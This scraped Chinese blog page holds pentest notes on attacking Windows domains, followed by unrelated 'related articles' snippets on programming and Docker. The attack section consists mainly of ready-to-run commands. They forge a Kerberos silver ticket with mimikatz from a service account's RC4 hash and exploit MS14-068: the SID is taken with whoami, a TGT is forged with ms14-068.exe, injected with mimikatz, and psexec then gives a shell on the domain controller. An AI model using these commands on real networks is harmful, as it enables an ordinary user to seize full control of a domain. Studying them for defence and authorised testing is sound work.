

2、伪造白银票据

mimikatz.exe "kerberos::golden /user:xyz /domain:xyz.com /sid:s-1-5-21-2511895695-3322341454-56546430

/target:WIN-9JK4CNGD41.xy.com /service:cifs /rc4:02c93f06b80c1feb55df4bcf6551c66e /ptt" exit

3、清除票据

klist purgeMS14-068





总结:



这个漏洞MS14-068不需要域控的管理员hash,只需要域内普通用户权限即可!

1、获取当前用户的sid whoami /all

2、使用MS14-068提权工具生成伪造的kerberos协议证书

MS14-068.exe -u <userName>@<domainName> -p <clearPassword>s <userSid>-d <domainControlerAddr>

===

ms14-068.exe -u xyz@cc.com -p 123.com-s S-1-5-21-2511895695-3322341454-56546430-1104-d WIN-9JJK4CNGD41.cc.com



3、使用mimikatz将伪造证书写入

mimikatz.exe"kerberos::ptc TGT_xy@cc.com.ccache" exit

4、使用psexec提权即可

psexec.exe \\WIN-9JJK4CNGD41.cc.com cmd.exe相关文章:

内网渗透-跨域环境渗透-1

目录 smbclient工具 mimikatz工具 Kerbers协议 NTLM认证 hash传递攻击(PTH攻击) 黄金票据攻击 白银票据 MS14-068 smbclient工具 在linux里面连接远程windows共享目录,可以使用这个工具 第一种连接方式:smbclient -L 目…...

安信可IDE(AiThinker_IDE)编译ESP8266工程方法

0 工具准备 AiThinker_IDE.exe ESP8266工程源码 1 安信可IDE(AiThinker_IDE)编译ESP8266工程方法 1.1 解压ESP8266工程文件夹 我们这里使用的是NON-OS_SDK,将NON-OS_SDK中的1_UART文件夹解压到工作目录即可 我这里解压到了桌面,…...

【java数据结构】HashMap和HashSet

目录 一.认识哈希表: 1.1什么是哈希表? 1.2哈希表的表示: 1.3常见哈希函数: 二.认识HashMap和HashSet: 2.1关于Map.Entry的说明:,> 2.2Map常用方法说明: 2.3HashMap的使用案例: 2.4Set常见方法…...

基于Springboot的高校汉服租赁网站(有报告)。Javaee项目,springboot项目。

演示视频: 基于Springboot的高校汉服租赁网站(有报告)。Javaee项目,springboot项目。 项目介绍: 采用M(model)V(view)C(controller)三层体系结构…...

分布式解决方案

目录 1. 分布式ID1-1. 传统方案1-2. 分布式ID特点1-3. 实现方案1-4. 开源组件 2. 分布式Session2-1. 传统Session2-2. Spring-Session2-3. Token Redis2-4. JWT2-5. 拦截器统一处理Token2-6. Oauth2 3. 分布式锁3-1. redis3-2. Zookeeper 1. 分布式ID 1-1. 传统方案 时间戳U…...

力扣刷题日记——L724. 寻找数组的中心下标

1. 前言 今天是力扣刷题日记的第二天,今天依旧是一道简单题啊,慢慢来,先看看题目是什么吧。 2. 题目描述 给你一个整数数组 nums ,请计算数组的 中心下标。 数组 中心下标 是数组的一个下标,其左侧所有元素相加的和…...

【Kotlin】类和对象

1 前言 Kotlin 是面向对象编程语言,与 Java 语言类似,都有类、对象、属性、构造函数、成员函数,都有封装、继承、多态三大特性,不同点如下。 Java 有静态(static)代码块,Kotlin 没有࿱…...



Docker完整版(一)

Docker完整版(一) 一、Docker概述1.1、Docker简介1.2、Docker的用途1.3、容器与虚拟机的区别1.4、Docker系统架构1.5、Docker仓库 二、Docker引擎2.1、Docker引擎架构2.2、Docker引擎分类2.3、Docker引擎的安装2.4、Docker镜像加速器 三、Docker镜像3.1、…...

AIOPS:Zabbix结合讯飞星火做自动化告警+邮件通知并基于人工智能提供解决方案

目前Zabbix官方已经提供Zabbix+ChatGPT的解决方案 ChatGPT一周年,你充分利用了吗?Zabbix+ChatGPT,轻松化解告警! 但是由于需要魔法等其他因素,比较不稳定,遂决定使用国内模型,这里我挑选的是讯飞星火,基于我之前的文档,在此基础上通过Zabbix的告警脚本实现调用AI模型…...



AHU 汇编 实验六

一、实验名称:实验6 输入一个16进制数,把它转换为10进制数输出 实验目的: 培养汇编中设计子程序的能力 实验过程: 源代码: data segmentbuff1 db Please input a number(H):$buff2 db 30,?,30 dup(?),13,10buff3 …...

Linux的输出、输入重定向和管道

目录 输出重定向 输入重定向 < << 管道操作 输出重定向 当我输⼊⼀个命令之后,回⻋,命令产⽣了结果,结果默认是输出到屏幕上的。 默认情况,⽆论⼀个命令执⾏正确与否,结果都会默认输出到屏幕上。 在有…...

)

java-新手笔记(枚举)

枚举(Enumeration)是一种特殊的类,用于表示固定数量的常量值。 枚举类型使得代码更加清晰,易于维护,同时也增加了类型安全。 这边使用一个枚举封装重要数据 enum Day {SUNDAY,MONDAY,TUESDAY,WEDNESDAY,THURSDAY,FR…...



Centos7 安装postgresql14后无法连接数据库

1、数据库服务器允许外部访问5432端口。 2、postgresql.conf 3、pg_hba.conf a、制定某个IP(192.168.0.107)访问 b、指定ip段访问 允许10.1.1.0~10.1.1.255网段登录数据库 host all all 10.1.1.0/24 trust c、指定全网访问 host a…...

GaussDB(DWS)运维利刃:TopSQL工具解析

在生产环境中,难免会面临查询语句出现异常中断、阻塞时间长等突发问题,如果没能及时记录信息,事后就需要投入更多的人力及时间成本进行问题的定位和解决,有时还无法定位到错误出现的地方。在本期《GaussDB(DWS)运维利刃࿱…...

信息安全、网络安全以及数据安全三者之间的区别

随着信息技术的飞速发展,网络安全、信息安全、数据安全等词汇在平时出现的频率越来越高,尤其是数据安全,是大家都关心的一个重要话题。事实上,有很多人对网络安全、信息安全、数据安全的概念是区分不清的,下面由我帮大…...



初阶数据结构之---堆的应用(堆排序和topk问题)

引言 上篇博客讲到了堆是什么,以及堆的基本创建和实现,这次我们再来对堆这个数据结构更进一步的深入,将讲到的内容包括:向下调整建堆,建堆的复杂度计算,堆排序和topk问题。话不多说,开启我们今…...

架构师面试100问?

面试架构师时,需要考察广泛的知识领域,包括技术、架构设计、团队管理、沟通能力等方面。以下是一些可能的面试问题,涵盖了多个方面问题: 介绍一下你的技术背景和经验。你在之前的项目中扮演过哪些角色?你对微服务架构…...



visualization_msgs::Marker 的pose设置,map坐标系的3d box显示问题

3D框显示 3D框显示可以使用visualization_msgs::Marker::LINE_LIST或者LINE_STRIP,前者使用方法需要指明线的两个端点,后者自动连接相邻两个点。 姿态问题 网上看了一些,没有涉及到朝向设置,Pose.orientation默认构造为4个0 至…...

c语言:输入定制

输入定制 任务描述 输入数据是一大串数字,要求读取五个数,但要求你只处理其中的第1、3、5个数,输出这三个数的和。第一个数只读1位数,第二个数只读2位数,第三个数只读3位数,第四个数只读4位数,…...

Python批量提取Word文档表格数据

在大数据处理与信息抽取领域中,Word文档是各类机构和个人普遍采用的一种信息存储格式,其中包含了大量的结构化和半结构化数据,如各类报告、调查问卷结果、项目计划等。这些文档中的表格往往承载了关键的数据信息,如统计数据、项目…...

Prompt Tuning、P-Tuning、Prefix Tuning的区别

一、Prompt Tuning、P-Tuning、Prefix Tuning的区别 1. Prompt Tuning(提示调优) 核心思想:固定预训练模型参数,仅学习额外的连续提示向量(通常是嵌入层的一部分)。实现方式:在输入文本前添加可训练的连续向量(软提示),模型只更新这些提示参数。优势:参数量少(仅提…...

【Java学习笔记】Arrays类

Arrays 类 1. 导入包:import java.util.Arrays 2. 常用方法一览表 方法描述Arrays.toString()返回数组的字符串形式Arrays.sort()排序(自然排序和定制排序)Arrays.binarySearch()通过二分搜索法进行查找(前提:数组是…...

DAY 47

三、通道注意力 3.1 通道注意力的定义 # 新增:通道注意力模块(SE模块) class ChannelAttention(nn.Module):"""通道注意力模块(Squeeze-and-Excitation)"""def __init__(self, in_channels, reduction_rat…...

生成 Git SSH 证书

🔑 1. 生成 SSH 密钥对 在终端(Windows 使用 Git Bash,Mac/Linux 使用 Terminal)执行命令: ssh-keygen -t rsa -b 4096 -C "your_emailexample.com" 参数说明: -t rsa&#x…...

)

GitHub 趋势日报 (2025年06月08日)

📊 由 TrendForge 系统生成 | 🌐 https://trendforge.devlive.org/ 🌐 本日报中的项目描述已自动翻译为中文 📈 今日获星趋势图 今日获星趋势图 884 cognee 566 dify 414 HumanSystemOptimization 414 omni-tools 321 note-gen …...

(转)什么是DockerCompose?它有什么作用?

一、什么是DockerCompose? DockerCompose可以基于Compose文件帮我们快速的部署分布式应用,而无需手动一个个创建和运行容器。 Compose文件是一个文本文件,通过指令定义集群中的每个容器如何运行。 DockerCompose就是把DockerFile转换成指令去运行。 …...

佰力博科技与您探讨热释电测量的几种方法

热释电的测量主要涉及热释电系数的测定,这是表征热释电材料性能的重要参数。热释电系数的测量方法主要包括静态法、动态法和积分电荷法。其中,积分电荷法最为常用,其原理是通过测量在电容器上积累的热释电电荷,从而确定热释电系数…...

Java + Spring Boot + Mybatis 实现批量插入

在 Java 中使用 Spring Boot 和 MyBatis 实现批量插入可以通过以下步骤完成。这里提供两种常用方法:使用 MyBatis 的 <foreach> 标签和批处理模式(ExecutorType.BATCH)。 方法一:使用 XML 的 <foreach> 标签ÿ…...

安全突围:重塑内生安全体系:齐向东在2025年BCS大会的演讲

文章目录 前言第一部分:体系力量是突围之钥第一重困境是体系思想落地不畅。第二重困境是大小体系融合瓶颈。第三重困境是“小体系”运营梗阻。 第二部分:体系矛盾是突围之障一是数据孤岛的障碍。二是投入不足的障碍。三是新旧兼容难的障碍。 第三部分&am…...

